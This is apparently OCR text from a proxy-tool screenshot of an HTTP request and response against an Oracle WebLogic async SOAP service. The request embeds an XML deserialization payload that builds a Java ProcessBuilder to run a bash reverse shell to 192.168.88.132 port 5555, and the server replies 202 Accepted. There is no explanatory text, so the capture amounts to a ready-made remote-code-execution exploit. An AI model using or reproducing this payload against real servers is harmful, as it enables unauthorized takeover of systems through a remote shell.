 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cache-Control: max-age=0
10 Content-Type: text/xml
11 Cookie: ADMINCONSOLESESSION=
C7BnjP6ckhl7QkV5x0FKQP5bhwJqtP9MpmnGrklrMFk2Qmw2Zj0M!-151829652
; JSESSIONID=
Ky92jP6bTTQqVc8GSgzQYKgqL6Vm5jkH88TCL9nM6k9ZRlfwdc1p!-151829652
12 Connection: close
13 Content-Length: 789
14
15 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:wsa="
http://www.w3.org/2005/08/addressing"
16 xmlns:asy="http://www.bea.com/async/AsyncResponseService">
17 <soapenv:Header>
18 <wsa:Action>
xx
</wsa:Action>
19 <wsa:RelatesTo>
xx
</wsa:RelatesTo>
20 <work:WorkContext xmlns:work="
http://bea.com/2004/06/soap/workarea/">
21 <void class="java.lang.ProcessBuilder">
22 <array class="java.lang.String" length="3">
23 <void index="0">
24 <string>
/bin/bash
</string>
25 </void>
26 <void index="1">
27 <string>
-c
</string>
28 </void>
29 <void index="2">
30 <string>
bash -i &gt;&amp; /dev/tcp/192.168.88.132/5555
0&gt;&amp;1
1 HTTP/1.1 202 Accepted
2 Connection: close
3 Date: Wed, 19 Oct 2022 08:58:00 GMT
4 Content-Length: 0
5 X-Powered-By: Servlet/2.5 JSP/2.1
6
7